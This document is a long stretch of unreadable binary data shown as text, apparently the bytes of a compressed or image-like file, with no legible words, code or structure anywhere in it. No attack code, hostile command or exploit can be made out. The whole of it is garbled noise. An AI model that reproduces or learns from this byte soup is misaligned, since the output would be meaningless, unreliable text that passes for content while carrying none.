�4.�8�%��rD�4�U��8�A�#��WY�ZPG��J���S�-�t�U��P�;�A5+���q�-��s9� Z=�����\.Pk� ��Ls�3�+͕TRI'�5�V4�tM��h0t��C�jx!łIuUz9�)�T�_m=�d�m,oa�q5֬Q�~uD�ł���nY�}{V�+ٝ��j;�*[�(�L�^(��7�����q�nWk<��7�:��? �%�}I���2�K�A&�;."1]�n�0��j�$6·Sl&Q���ڢ;����U��4Nm6�a��P�!E��4���Rot}n],��
ġ��Ƹ%��۞�-�C} ��yGo�u:x��F��]'ߍ5�]m�YMˈ��,3�5UX�Z�
o�s �w�V9��\/�p�ٗ�������%_yI_�9c�9�tNw1g=�Kx��}��>��P�q^Af� ޮwSN1����'8N8C$�x	d���ż��Kk���V=�]�i	���C���2P@4�D�K�	�*�)�} ���4�ȩ� �sP�j��`�cLhˎE:2�g�k��䓺���}�+� h�b�.����,<%	�R��x����V��uf����3�}N��%%$F��p�񔧾��o=��NU>gl��J��HIA)�f3���藫b��[�3
R,XɕN`�sslK��8�(	Ќ�{Ԉ@洏�<�
�r��=iSw�cG��Mq��!���H�=��X5��/vN �pEdY���p���j8�I��哠4��烊}��Cb+��D%ƒ�� ?�P��~T���
fh���\Y�4������Z4���^���c�1��
y��8���rσ&K�:y2Bv槍4U��Z���.�����K&�]�KJz�Z���q�Yъ�/�Lp�[o`�(T�E��S#�JXR��Ny�ZA2&Я~�/3�#k��Y!$�ӛ��"+%WK�i�*E���'���l�i���^j���nČ�um��V)kHu�f���>+��IdUJ�Ӓ!Ӫ?iŚ�.W�du�s�
��b���u��E��UU�X_��6���R�b$wF`6ֱ�X�!�nʲ���K��Y�m��x�����B-�>�Z[-�zJ:K�٭)Ր�T��P�<�w6ոg>%%��[��W�P�8�p�=�`�[�JԻ�/�>6��5=$�GՑ�Iq���([�X�X�!S/<�l3%|�"E���ooC�_!��S�-p3f�5O�-]m��5C��c�ֆ����Q �g�'6��!+s�C��6�Si\c;�x�N�X0�,��(��<,��0�+�	ɝc�Y��2O�n�ye�v�q�^��S0������p�,@��FꔥyaA}֚��o�<\�E�R�T��+�>c��Lf1���B˘���+�cYh�xF���\�%?H	<p388M�����wq�}��.So�U�)�* ��k�M��Eb�G8��v8�pk��  �n�Km��}�߫;ịm��ӳ �]�W������ �v���C��ͯT����H������n]~tRF8�gEq�GS���Խ�5j}�ߨ�mM�\�I�"	��������M�O   ���G������:�K��@����@���s�#�r�^n3�7��r��elb[�1����=��JB���2dr������:���	0e�-�f�K�O������]7�&T�_P�d��z�n��@ �l�M��G`+G�����Tx��י�^���G����a������0Np�̸�0��~U����q��rW���7:����>�I:}+$��e��������RM�BK�
�Ӛ��.��Z��,p=�o(���������kp��-�H����&-,��L����h�B��� 	z�H��T������<#��p��<� ���n/�^���G����C���H����� �
to�.��#��� 8�0�/ʴ������f����X�,~���/�����bpi��( ���m��g) m��Q��F� ��%�F.;�.M 0/�n �	�Z��^���k��F���zu10 �tb��.$�J�0���)=��ʷ�o,�p������mp�� ��J� n��ɑ����ޠ�"G]��5��l�PYWo������ ���]��j�K'wq!]B���$��t2N'�0^�A��CΦ�P�p��q$���$Q�PG�Z�A��V�R|$�>������-( &��'��a�Y*}�=B��\���8�4��ArM�+�p�!�&
� !�'�"�ǹ�K�1�Q ���R$&��_�%E�.�2-�R&ˑ&M,����2Ѱp���)F�H���M�����H�����Q
�r�f
��1���24Ub]�. �P,�����	�2��q/��%_J�-"�P6us7�������җ~S ��(�"/��nJ�����R��23�*����gD�;S"tm'J3,-��$���n���d�����0=�7��7�3E�N��'0����I	��?T�+���6�!��J)h(�O��}��P2A��;�	<5�$ć<G�W""����]�	Fp�.䔦#�%�3Fe4?�/g�
�@0Mf�v�BL
��d��6�
�� �3T^x�239���*-$+1h+74K?�C�R��0D��ʲ"����ؐ�ؤ�-�)��f�F���-8Ma̭&�У� 
�B@��_�"i ��`8�J�n:�L#TE3��B�C�DK1�#H�<Q�%D� W�5U�\E6�.;�#-N�U��m�@�.@3��x��hAJ�1&��QWm�J�BQAEI�R���x5#0iP�R)�XyK3UKS�S��%�tI�qY��� u-��6�o	]�U���x�4#Oy��
�2:�T��*!$Q��Y�e=��}~Z�IZ��Zw�Z�uC)� �S&��J�ux 6���WԱ�2�\Tm0r]A6]M�7�LB'^w�PeE9M�@��	<VN��b��b��Y��F��(�I�Ia<?�Sc�S1n"gg��L�/c#�l̕MU5d�6?'����?11eH��4ڄ@�c�P�G�/Ԭ�_��i����Z&ԁ�U_i�3���S!�64�7"vi��ic�W1Lj�J_�q3k!�mT�Ǽ�3e�Amd��D��ub�M�8���͌lV��V�u\ߨgqFoM���omW0�6u��,������nM�a>�5r�׳��2z�8�He4�R��l[6�pA�����_�]�O|7jk
vNv-�jnw}��['xȴ:���"�Dr�j��c�w=믂��x�&ti{��xSdB�!X�nM�6I��Q-6���&U��������w��up{1T�V9R�KpU4 3��:A�WdeR-j��z�+�3� >a{;�K��`6����3�u��8�v|1���	�6B��lv{G�9��[Bi����DGx���H��7ITX\[��Q�M�� ^ms	X72>w�F�H�%��SA�1¨3��|+��.�"�8a�؊9%�Xw����=�I#�c�H�x���9y2��)�k�7W�B Հ��+9{�Ln����؏w�5Q�DF/�b^Iwa�vhyo���<ۮC'�p	!)��Y�P���f#�u;y�%V�
~��rGYz��!: H��WY����g����g�� �=�ȉ��{�0�陑w��&���"��x�9t״�]���jy��Gұ�GFC��zwPt��ә��x�jٖ]��H����E�����B՘��)�ٟ��y��Q��;��3h؆�t�6X���|��B؁�0�EX�����r����J�DK����1x]iU�x�N�qWx��z]Iv�� .�����`vا��+���g���q���@�"~�ª�F�	���B-��[�"�[���Z�%���f`x1Y�q��ekz�<���:�ʹ����w_��Z��X�|y��痿��񏐛��q[���[9HTi�>���w���j3{]@	j�z�!'A;e�:����Q1	���
�tKG����I���){ G;.���9���3�T�p����(�ʹ��d���Uոz��� �q�Jys��u�b��[�m�V�\{���aU	�!{��{ë5by��?0����1f�E19�]��;?�b�'e<�<4J��W!J{���s;-d���!xcێ����ǐÝ����çZ��±c��˦:��qY�.;����hzR����{��k�y�����Vt���Ԩ�y�#��-���"�����=���DsV�%�T�[�=��=��[��.On�`>��|��.e�A����A��g��<�Tù�g�z��֯���\GJ=d�������}O��Q�}Z�\@f`�;��W|�#=�`P.,�2]�s)��W�@���)D�Y;2W=KV�ׇ�:�ȫ��}�WL�4ēq�Ǜ~{�pp���}���E����?�JͅnGF�R�\B��&GO���m[]gM�ǝ�o��1���y5u��]��!;�{ P<�o���=���-���^�����R�uF����`.^��ȟ�sJ�|39ef3>��dp@�)�ʑ�A�E��]U���k��&1�߁������}������z�
�����;�����~�S�w���6#�}�s��9�؉���S�9��20 �$,�a��4������*�z����~N�V�%ߟ���g}!j�"J��i=�������?n���
_�?��ݷ~U!���ҹZ�-��3�6_.>���q����gyTh`|r^��a�k��Ƀ�3p�_꧞ꓨ��L���3Y�Q��[��0 0̙�I-u�J#v�!��#Ftq�X�dܨ�#ǏB�t�r��ɓ(S�\�RT&p0c���J�8M8o�ңO���yJTh�78�*]ʴ�ӧP�J}���ի&dqµ�ׯ`�*�F���or��\�V�I�2_��F�+V:s�����ON�-�T��È+^̸��ǐ#K�L��e�T�jƪ5�ְ�C��Zh��ӧ��0���פF��K���Qوt�tPo8������.\�_+_μ��$�x���A`
:��=��^\��|HV��w[2���s{xʛ�����4<����Tf�U��h��Yi��[��w����^������ �(�$�h�(6F`��u���/�H"�I�>��{���(?�]��g�p�w����䓯%A_T$vi�ݖf��@/�p2��dNA�HP:ǣmD�0��Uf_A	FX����Y�����&J�D�]x�wa�sn�a����!��Vj饘f�iT,vz����5�!��XcM�Rk���m9�Α�GK�Ʃ����:wF	($K5Wb�%��Q���c�7g	��ʒl>^S���6�ߣN��T�f�E�`�����F�1Z�rj��vJ���������U|�+pW�Z�j�J���j�(3��h��Rq��������6Y��v$�,���ì��)�@zC�cL��k�^,kD�`p��i�,V����k���e���6�s=�,��TWmub��{B�B�J���2sJH���4�D<�o��^Ĺ����F�+W愝B&#�]/� ���a8k���֏3�ikӍ��P_\�T�Wq=��6���?*m�,���t<C��嬷���bt�]��5�f�Q�j��T��3�$�5�� ���m$ޞ`�I�����ϻr��!��б~������I���&���sᒨ����CU����Lc��눾���UM��jE`ꕺ���L���=Ѯv1���Rt�O6^\DQh�`�A۔7���VI���4�2$'�i�X���]o������%��������%@Kz�
^��8�~�k��R?r�,������8��O���FH�2���S,������~d&��PK�J��3z0$T�B&$aۈ�<VX�8�Y�qhx�4��ϋ�
鉋K���PB�ý� x�v!���|�1�ː��j]+8ND�G�筪��W4K���Q�AK��' �!0�рgL�2�)�^ekl�!�8�Hl�dX�H�\�b~, )Hr��b(%׹NB�0������C��.�Cʤ�V�R��
	/ȸ.����9(^w���,���5`М������юz�Ri,�)����ș[��<�F�H�<�q���8M<�#B�RloY�'��P n�0�?�ED��r������O`�:�S�꺆vͤ����H�K.ɪը�>�ֶ�U@��\4IZR8ZS���7�R�`�t- 1l�Ӝ�Ӱ��P�ڐ5�P�)�������R�AO�xU��N��gW;����*+EG�Yy}�}�lgK[Ą�E#��WngMBX0�,u�^��p�⛷ �jJX�"��o�����/�IU�R)�4]�����bɲ��G��#��Jc*�B��?�B�Ί�����ͯ~�{���U��aoo�»���.L~���T�A�6X�B4�I�B7���$u{����nR��ݖ%��ܦ|�T_:���B�� �}N��Z���������z[��\)M5�(�"��-U�L���T���7�p�6���To���2,]N2d����l��Z�b���?'[�P��^UE��Z�S-��/�t�ƨA)��^-�68����|<9��Ҙ>c�9�[$�֚66�w��`)��ǵ�-����՛��B�Y�Z¯>�9�I6��E%�<�!�k7t��F*�<��R�^���0�j!5��a��ԤT�f#��'fu츼a���3��v�n��촧�<�&c��vd����~��v0	Z�e6�d}����{�����Qg9�9��^����x'����.mڴgQ���-q����%�!�nw�����/��`�v����K���� �-�p�,;���UN����髾,��f�٭��I��7F���?[���ʋ�Z�����T}In��}���9�O�{���<w#�qw{��=C'�����v�5�<E�W�t;<��W=豾�*\F��4�����7{�,ۜ��mϯ'Nh�>��?�ι�L�޻'��c���Hjk���.���ox�Sq�<��]��xVw�Eϣ3�j�����'��Q�z��3��z|U��ڴ	���mv�"�r�fw��|�2
��|��|�#r�E}���rx;�x�AM�gM�po�w`�~���ogȐT�{L%{*��V{rp#�r?2��wq_@c�'�5�[�|�S
8'�'��H���!�"o �}qT1�}�'e ��f�z#�]�@v�gv��t���bO�b��{6�PDr��)�g*ܗ|{G!n�c1��֦�~�����[ㄺe�	��dT�vp�Z�W��À�48 +HD-CP�wpdac��{�Q{8'o�,"��i��ib�w��8�eR�w�����!�' �H�x��PS���'t�h���Y��(à���vdX�f�Ku�h3��@[�'|��<(��${&n�XU��c�89�����Ia} C|Ÿ[>g#�t��BW��X���.�ɐ����б�ژJ(���	����h6m�Sm�3}��F��"�p�gA�Pb��!�y�%�3�ȏ<���H��8������(n��J����}	�l��ىmAy�� ��U��Yg�Z�E;�3iD�V�f�ix���!��2�)cٓt��¸F�'���X��.u=��Y�d����e�Px��GǓ<7�8��:���6�(UJS�7���0�u9�(�׷��rL�� �� HP�Ri�1�kQx��04�'=*V�DT�G� ���U'�i��S��a�[E��ɏ?	�t���[�󎮙M	��I��`�*A���@h��86{�g:���#��Y����uE��	%{֙��w���Y�Jx�9����_���&-���Y�RɍkQ���[�I�v�RҦ�!�p��
�y5ey�BV�j���%�3,�-��<�ʟ$��{9A��9�9�ڈ�(Q��9`Q��1�rr!��V�����^1�^�V�j;�?!'r\ڣj��w	�Ҥd�I��y���1��ʤ%��z��P**!ښ:"��q
��>fW�,�@^���ycx��3:�����@�؄���q�x�)�t�I�����Ѣ�rЧ�����\�A�	i�	P��V�!J���ګ������:��Z��:��`���̺���AЩ��Ԫ��*��1Q�z���9�q�ZT���:��Z��z�ꚮ캮��z��
.�j�
��
6�����#Y8gg�u��'�����0ZR¯��D����*s���T���	����۱�� ���0�$[���" ���,��.۲0�
� �X��y�F� ��K]�`�(ݺ��S�@�E{�H��J��Jk�N˴O�K+�T[G8�X���n��-����}ٯ�A�x�޵������ɒ��J5i�9@݂��q�!۷~��;���
�[����
�W\⧸�{(��Z�3Aˀ�V��u����������
M��Bi0�#��گf{��	 i��/�	��oAhI�1�M^�we��F����[��뱄���;��P~�����A<��i����ڛ��۽�۹��*��ѵ^;��TA�K�FY���qF���;#�P��v��^�:u��AKz+p�k������|��������[���Pj�+�y�c������"�$l��*�(��0x�z���ܙ�9;�����E��8��`������1�Y��)��ʷ|�J���ě��`	VV�e�-7n>��Z�\<�]��Dq�)�*\��A�򵇘�6�~�[b��	r��n�����7
'�K&�;��T�������`���Ȏ�Ȑɑ���k���,<<����D81L�~�<ʤ\ʦ|ʨ�nb<��[�������l����pl���
�`���yܛu�g��8ˇy; }��ٱ�}0 `!��<��\��|��|�� ��
�����<��VŽ+԰S疣b���,&(��Ϝ���l����������� ȿ�¬��{} �����ƨR�h��,#���m[��zr��ds[��ڻ�H�rS�`�&Ms����.��/�2=�4]�3���:��:m�/��
��	vKѸ|�-�L�}��;��W�LV��t�GMY��������Kz�;{����I�'�\(}S��
��r=�t]�v}�x] ! ��~��~=�Z������
{�
�ZU?�ՎM�I}L=٠�Ԣ���˲�;Ő��Qؽ�B0�F�T��7�
�02`�4�z�R5�	g�s7 ��7E(�����}׀��-��J�0a���C}ۏ�<��K��MȖ�|�И]_�k\Au�����Rå�Q���7k'Р�9֊c�1�Cm�����k��(��.��-M�z����0�������l�|��>�t���������G���d������޲\⭌����:��q<�>��'�ڱ6���w)f6;p$�\m4�'�ۼ��q]�����m�P���=�2y\�����g����DȀ�-�b���m�����١X��i�O�wJ�r��a�}篠��z0��>2�	�=h}��m-�}���t����2��Q^�9����@�"��B�����fǋF�c>�}pg����ٛM�k^�ؔ�2���M8��9N�� 	�"�w��^�@����5hG�)��/��K>���ܔ�1����	:�p�����^�#��#��>��,l�=.��ƭ��Y�;�7�,t/��9����s`[]븞�t�ɜ�����Ĺk6ì(��F����7�	p��^׎����N�"_��+d�플�Y����x���>�k[*l,������9*���r �u�dMf��  �7��N��!C�R/����\����=���1���n�b����� ��n�j��l/����^�u�{0�M<�έ{���/��!����4?�F~�8��P�x��� �@o���	1��T��?��>�?�\f����F����>���{�M&4n � 
� 
���   p����0��n��� ����1��ʏ�̿���������ԯ�Ip�؏�c���+0�,�-B���M���������`�����_��o����SRg���+��A�	.d���C�%N�X��E�5n����G�D2 Y��I�''�`¥K'1eΤY��M�2g�+����D���V��Q�I�.]�i9�Q�=�Z��U�TK�z�JÔ$'��Y��!�G�X9���[�q�Ν�	�ݻymyR�ԯ�O��B��a�s<y"q��Ə3�\�2�JA)m���6�B�]��iԩO�f��[دeǦ[��m�qG��Q DT�6GE<DU}�:��	D�ѥC�>�zu�׭��ޝ�w��i�!_�<b�/�#�~`{���ϧ_��}���?ֿ�&��,�2���v���qP3�"��)@���Bq0��+��0髈�#A�J�ܤH17R���SXQn9u�H���Xq�1�˂��:3r9@�%�l�I'��rJ(��R���r˷v�����1}��5��U���M7�s����N<�Գ�=��3O@�4P$�0����P���s��"�tRJ+��R���oS��`�IUT{��AӚpU]t�PCX�ڪZ=4#��n�Hӓ�5'DT-j-ڸ�R�_��`��$�E�EL�jH��ZS�H�<�+�w\q�5�\ݤ����#�LT���Y6Ó3;|;��J~���2 8�*��I�(OZ�}� L#�xb�+��#^9�X�& �W�I,��Q�lզb�p�RZv���D�D5�R=
Et�l1ټ��7M�q7��G� r���H$+ �j���yk.�\��߄�w83i��^��N��$��m��{n���E�6��/��o�\��7��OqV�ב4yj�9Ư_)�r�/����E��s��Ccq��R����r����4��;�Od�X�Z;z$a�����$�~�%U77/U`7Lw�s�8߆^��z�V��$��{{�������7�|��W?����%_I�?�R$��x*y��5��[�jf����槓��g����[� Β]�.pA�5�i��x׻4�w�#^	��@��k`�M�6�2u�Lg�S�����{;L�>F5�|[_	hD$&���s��R��P��@�h��<q��K
�RX��=�nx
�nĉV�Q�iL#'rw�7��>��Y����wxQJ{T��G@j/�>�"�����p�80|W���H�PONpZ"��/A2��d'�D��a�A�xJT�R��bb;uX(��e�8Eʌ� ,��}y)N1��^
Y������`Պ8���02�iMS8`�۴��J',�����$�1�v�Jr�]c#N� �HZ�S���sr�IN��޳��@)�Q����$hAJ�V�����[�, ��EwK."u�L��49�hϔf5Kz�8B�vs]Y�N�l��3�i����%������IzZR� �W9�Z�~Z���@�T�F}	U�B'��D�&ت-#j�u�E_	���)I�MM��[�b"�'aZ��J�%]i��FG��tXŪia�����TL�aH��F�;v"�a��TP�o�M5�T=�Y�N��U��U��X���$PkY����ֵ��-��˲��SZ<`�NWY�z�u�Xf3�H�i����\�6�e��FH�����4�0�m�ck�*>��w:'��%�Nu�>�䰺�@fӊ�:5��o}	GZ�bU���o���ܢ2�h�����¾�u���HI�W���v��� ]	Mw���n$������;=�aJF	��p���&�w��o�m|��L���q�S����֫i��:17v��:�'3w��LK+]���[�r���e0���g�M���<�n���K5\q�JBg�b�s��Lg-����1���g@O�s8��� y�[��+�ŵ�4�`(��V��K��m��g���p�bJ�S��ԫF5�U�jX�Z֮�u�W]j����Į���^�z׽��hNa����}�`?�z����m}mkg��ڶu���jW� �Q�1��ht�[��١��D1�&��̼��ri���I���u�M��kj,�t2�`�3���G��x�-~q�G��T��;7�rxf�H��؟~�/)U�]�������ͷs�[�;-� 88d��~��D��ϷH1��TA唫�z8M�^Z�*�%x
Jj�����";��~v���Y,w�J����+�{��~w��]�˩9�L�ԁ�烷пt�^�g��O���� ���py�@�EG�W]P&�
~P$��K�+'e��d}�S�zظ��)Rp��`6��^�B �yz/NHC��������_��|4@_�l�D1 a}Hd_��X=�/��{�6�}�����]�v�;���v ���������?�F��a�d���Z�<�;��x�x@�`@l@|@D���:���s@Pp���@�xӭ��/Ī'�(�;lA|A|A{k��k�i�8���A�Q�9hg(Bg8�[�<̓%\� ؅j�)�d��*\*��8��@�S[�Ű�;�A2,Ct4����PC6��6\������c;;|,��������C:�C@4�fɽ� �B�&P�D\DElD
|ąP�͚��Ĉy���AO-�#�&�)E4���{�Q '�AdI�/;8)Z��P��4j/�E �CSþR��,$9l�@l�Gb�d\FflFb�C�;�f�Ʃ;Fk�Ʋ;�+�-n�FK��L�D���o��7�Dd*,G���)�
Fyd+Q�${ Q�q��v�[�/�[H[$Ȓ��]l CC�G��ҘH��H��Ȋ� #`�7�l���H�I�,ɏl�@I�II�QI�lɮ�F�HI�dɗ�ɖ1I�I��I��I��ɠ����Cm̭n0v<@IG�웥��Cǧ��Fw,�Q�Hyl:��7�XEVt�v�;���7�B�|�(�2���P_t`�����K��K��K��K^8�xF)��<��$L�4L�LL�RLȌ�Ȅ�Ɍ?hDL�|L���ŤL���ΌL�t��4��$M�4;��m�oTʨ��p|ʧ�ͅ���0��|�\�P$-� E�\�aD���r�GaX�*�Ȁ3H��B���˺Σ�����N�A$�m�L�<O����\O�lO����O�\�@dͤ|M��7���Z�σ09�������d��T�'B8�z\��T|�'���GXTϴ<)���Z�N�lH�$C���OMQ���i�ǈ��xQuQ}���Q��ǰ���Q!��!-R"5R$-R]�eRr�_�R*�R*��u��P�kJ��N,G�����s�JMDPG�J
\P�j	|P�-�G�˱�a���/���(Ƚ�&��5S�����o��UQG��S�TI�TJ�TK�TL�TL�_�O�TPUQUR-USU_�TU]�L�� "�X�UY��Y�U\�UY��MM.ݹTH���Ϩ�}{����Ge��J�H�P��ʯ<�}��V<�XlN�J�7�΂�ENx�&C���V9h�G}��L�d�Wz�z�N|�W��W��_��X�X�-X�=X��_��{�׆}X��X��ǻh�M�!��XA�W�P�_�9;�Y�-Y�=Yg]��<�st ��O�Y��Y`Y�=�<Y��ْ]�G,-	Z�Z�-�9HZ�]Z�mZ������S��N�Z���� �ڭ�Z���aXXT���Y�}�!��^�Nm[Xp[�}[��PU��R�uվ��[�M�hx\�%\��M\�]\�m\č��)�}�E�XXX̽\��\��\�eX�5�����ڮ5]$�\�]���X�=@�LSy��r�P��}]�@:��N��,H�=�ф�;��^���H�9���;]�%\[����ހ����e�X�X�=��M߼�S��]�M<ݝߝ:4��r���e��sJ����loZ�)�^��� 0�I����NWi��*�2�,b�=CZ`��`H�a.a6a_��(��a~W���=�I`�, ۂM�(�Z��6��������aB;+a�":�0��>���`�}��*��%������V�L K�0�2>c5Nc6Fc7^�6�c9��}�MXFZa=Ѕc?�c@dAdBVc}� r��TbFV��a�(@��l#�%�����_f���QY:��V�#(J�`�����2N��'�R\��e]�e^�e_�e`�\�x)w�c�ue6ff.fg^f���afj��j�flf��Dάndp6"^����� +�c@\�_M�����0�_�]Q�坩���^��P���d��PSx����`[�#��VBrh�>���x��B��J$�n!�������i�.��f�Y*���pn����r6g!�u�v"N��u�y��.�S<e���)vq#�L�4����g`�n�#������j�V�t�jK�3�>�>B� ��f�.k�a��m9�|(�P�零9y֝������R��je�g�+ƑVP�[|2i`jzvj�@����B,8������s����V�2kϦ(�ޡ�e�T��L�k���f���k�Rh�Ш�C�;��ֺ��;��Q����l�z��l�Nn��j�v��7�v�x�l�Ə�����U8�a��7�6�ז��Jl�v�x���N�Y�`��~^2�®�M(����nnC�ly2/�.� WnJ�3��l��+>#�����~���ᰪ���
'm�S�W�꺚�=��q���d��J��foC�ۦ�2�V&b4��A���;�▂X�W��p���!���q��h�f0�p'�q&gʰ���36��7׆gOаh�IoS�.���}k����@E�0��Vq����h�&p7�B��Yr�n�'/�@k��Pt��P�U��\h\֤����&�r�$q1��r��ݨ�j�&j�j竫�A�eǣ���;���l>��u0an@Gp)x1����ppC���d�rFeG��U��i8�?�sM�#&�_5q�K�0ް	=��o�mM��@�+W�G �]�0���Q������ZwY��^o��"vor� Q��X�/B��r��.osU����v�tJs�D	���l�g��gx�Gܮ�L#�NS�8��#�u|��/�ux���6��}�c�wv��w���rEOv�_,/�J�X�р�+���l�x�����N	�WW ��������4q�x���'�YRRW�:�����.Onz/�=��:�y�?&_�����7�(7�E��Oxh�f����Ͻ�'���N�͌Q��)�3w�s�g�‐��g�Wdp� �?8u�{T�3��ʾ{y�y�P/�Or�_�h������g�(���w�X�T�
e�h����v�o0ObK��Gw�Iq��ރ�sq�����S����������=�ɺ{�/�l�����}
 ,M�R�`+o�2\�����'R�h�"ƌ7r���#Ȑ"G�,i�$F,��� ̘\����ݴQ:�H�y�'Р<��,Z�-u��2]:�`��R�*0aì�����+ذ0(kv���jײm�vK�E��ѕ3@(޼z���;*���O��Pj\ӥ��z�� 'S�L!%Y2(e3dy빭"��Gӭ��4�ԪQ��� �!@Ȏ=�6�۵c�����nݿc�H��8��ʓ��d�!��n�:��ڷs��B� �-�\��|.Q;��fo�h'OJ#����9��R#o�޿\W�	8 Yf���g	��hv-� k�8���1�Ч�}�=w��9`g
&� i��A���"PD���p5�x�p �8\� a�A
9ds���ՀM:�$�QF	^x�T�"��z����{Bi ߆NEU�~F"$�I>���q�d��&�x'\rѵ�]D�(ᄁ�b�	�m�X�h*�EB�YV2#���nE��h|���iC���n�帣m�����������B���p�y+���*�wV^Y�5����za��^Q^~ٓ+�mء��B�_�I�+��� ��&�\�h�*s�P8�)$`�!}�FK�^��
��-[zb*.���ڧ��؛�:�
�oI��/î��c���$��Z|1��ԫK����3ž�l�:u���8�-H���XM,ݵ�Z�Y����{���j�
�-ʲ��)!�A��;�r�����<���u���x�ei��FJ<��6��6�M���V�V!q9hl�Cy�޹$7�سJ�'s�Z�w�8�����<뻷٨�5�)7��ᡆû���Ijo�i�/��V!�a�Fj�_jl�~{�>0����8��/K,y��,y+"��0�h�$�L8}-73�k�N���_�8�v��V��㞗Ё��А}�LS��fPS9�����ZL{�p���l���������~lb��"(A�}'<0���<��u��(�2�2��sVi�ڶא�M0,t���Ԃ٥O�����zL����&jM�2O�V���3��솬�Z'���RI�u�bpf;'r�o�r`�*��1�[��[K2H��N4�!���Q��(�:JhB�<0qYyC��8��/�NxD"Jc�.�$�T8G� 
*�jZ(����̤tm$M���q��6J� O�����!(�Y��IU"@�ԸF1��!Q�T&J�� ��#Cj��Zv�q04$�By���K�a��cBN������&��-||r4�se��gE�]q�W�Et�2�4�9���}�,s3�K�s�%Vo<[�7J����z֫�ں�L�,��!�!!׳s�2��P��ؕb��M�&�W�p�������(�*ʎ���i" $/��ra����gѡ�#�.?CЂ6�y��O�0�v����T��ZP��qfFMǼ��ӑ�)��q4��L:f��N⯠ue*�U5��o:����@�O�j���2v%�<��ʉ���̣s$.T�ǶBM���
kȡb4����]EIM�@�H��b��t|��Zj�������|�io8O�.��=�USb�\~~� �[R�R�.ҩr��W�=�VQ��hh��U�:N�u�f�
����e��"�M�E���n�r[\R�ր�]��#y�>5�q���2���Y	R�;Nɦ��ֽ�zF�Y�rX��.�@�L�~a��,o!K��:P֕�O�a3�X�Ȩ�&'������/�����6�"Ns:XVM�L\��<A
4�k�%u}�a:����ӦU���Nt��e��L��t���ŠʲV��"i�ͪBvQ/��žR��q�X< :�І>4���E3�и�k*M��S6�.�Ei��>fO��C�J��n[���,ւ����.82�;���qU8q<OT�g.#�̫�G�
N�0@*ɑ��p"��b@g��.Ƶ�}lo[��������q��r��,q)94���D5�oy��������o}�����w���Kc:��-J>���3��X�#qSS<n T�7
���R,x�����gy=bP�:�����W���hU���?T�(��}fd��jH��Fߗ$�"](�No:ԣ��7��V��ձnuY�B'lO�uȢ�eWJ�KQ�{g�1�4.C����5f�hk0��1��*W~��IR�4��Sy�9/����\�t%��薿���~]����<�C/�ѓ>�� ���������}������|�����f0�\0"oCə}r���נ�Q�,��v3<nA��6��N&3C�b��F���<�/�y�����?��Y��ԃ]
b�=���@��_l�g�Ʊ�T��:�f�p��Y��������^�� �9���h��ԙ �h�������������	� ����_�u�8� �`����t�����-n]���v-�f5T��]�=G� �����g��L(@ l���ߋ]�2��]�1�V�	�����\(���!�a&���$P���ڡ
z����ɟb��!�ݪ�����_T_Rl�I�ϱ��خ8!��������5FHe���YR��a�(�!�",Ƣ,�"-֢-ޢ-���A�B/��/#0�0#1�1�bl�+��N��Dc4� 0�5�b)0� n�D�l�!:����S���� VOzawM"%r���<!8�d�*�L(�{U��Y�l�D���c�%�B��Z�� ����DN$EV�E���xB'x�3�NB��-�Y����I�$p�Jv!JBr\��Q���!��@$�ƣ &v#Y�b�-�L����(��jB5agA^Az�P"$U��K� d�2�-t�t�ne?�Y��Y�dJ^�J�%�x�K��#|�"iٖE�%�*�ONb�w)������*�ށ�3J .e����A.dUN�ZtVj��m$X��Y
�Y�%hƉ[z U¤�$"s,"M��Θ&H�+�cN����B�B9��n�`$[�D;'���f����1�'4��֯E&eF�Ztd%���Ӊ�f'Jg��fh�'o�f�T�m����&}��#܁+��^�#U|�N�&̀����y����*��pbv�q.&�m�S^O��b��%J�ƹDub&W>Gr�Oy�u�'y�(��g�Ɛi��� a&�#�i�ɧ$�}�'~JE+�(��dOZ"ˉ ��)�&���c!e�>nI0�` (�(�(j!c>��8�EI��F'uZ��<�V�.���v�w����(�f�y�K��7�cr����]C�9�h1tB^b��B<����2�*nB��I�j-�B�@>�>:C0�p�Fi�$hqV))�b���ɡ��\�v)e�M�f�a��'�@���~gg�i��X�$'Q%9�zB������) �E1��+�e�J�~�(x�h��<���f����2X�/��榞��N����.�R Q�M�h�ቪ���U>$���a�B���r��
����ěN�i�)�&ǰ��]2����2��>+���R+^�Ɔ�&Ó�+:�#?�k#�k���$ *
^D��d����̾�Av���j�B�\�b�<��3�,��l������&��m�'=���F�='��,�ƫ'��.��ީ֬c|&+Ė-�*���^,���&Ă3�l�"���뙮V�U��2����lF��.���.�&��..�*i��*Wz�V��^.�f��n.�v��~.膮�j�؁�.ꚮ\-�Ήy,4�)z)b�f0�k"������列)�'��Z4�-/�-���Qz(�Z��*'��:���^/�f/J�_��~/�����/�����/�����`붯u���	ܣ!� 9B��.������10B�C���^�@\ �/&�tDC2��"�Nx*��E��2:��Z�Fh/wp���0�Z�/	��	�0
�0�/c�hj���^��.�vI�2�|�� ��a���a�#�:D(`C�J*G����P5��ު+��m���F�w�GgK��0���q	�p�� ��`�"j*�9b�0� �%�'���1~0 �/
�Po+̆Ȫ4�-G�^T0DV��*��n�o2'oo�I.��(���1��G�)ו/���uJ)�1������p����W-$�����l�����7l�Wu�3sp�k%��Rs5[�5��)�27k�ྱ�!��~C�B�"��4h�.F޲;�LN�]��s���}2�2��xj�E4A�At4K�,/4C7�C?4DG�DO4EW�E_4Fg�Bkc7w�X�.8�U�օ��o+���2���;W���/�s��b��>G�er@s�A�4P�P�5Q�'{4Ro)H��H���#��*�@��0��-ߓ���A��o=�t{8R本a�@V�23sR��[��R�d�o����2�|@�߱҂l��k�`Ò�"���b��XC���4%��NGh7�&\_6fc6���]�"���T��8|^uK{Ha#A��k�6l���3c7�]�d?�J'��^Af�6p'5��n�rm�ܝd���'�h���^v�q�mWwX׶m�P�綺~t��1ap��y_��rv�7��ygrwR74k�As�n-��U��ucwv?�����m�u?[�1)SO���/x�ZoH�o�z�wZ�/��<b_������#�weqw>x�M��ey38���Z�2e��g��m��Al��r�+��7�</o���B�
������[�8�Gynv���]����-0���B �5�x��`-v���sJ��Xn��1�h$�7`J9��y��o�RfS�n�dy',,C�/�k���w;��t[7�y{߱YG�zB�7�����g��3�p�lq#�e�3(�,8A܂/H���K�;��ut9�7���r;��8/)��'8o�����G�p�7��8{B�( ��,A*�����}�zS,���� 0�z�\����/�'��fVa���;���ޞ��OS;�m�30�!�{�Ne�:�z_g{g)A�{��l����Ʋ�*T:D�ݓ�;�W��-5S[ޕG2�B$R}6@d�z��B�04@}���ж�����쐸?�+<Ap�e��[������๱����|����|r��{&��c���8���"?u�����L��ۼ$���1D�=ڧ����W
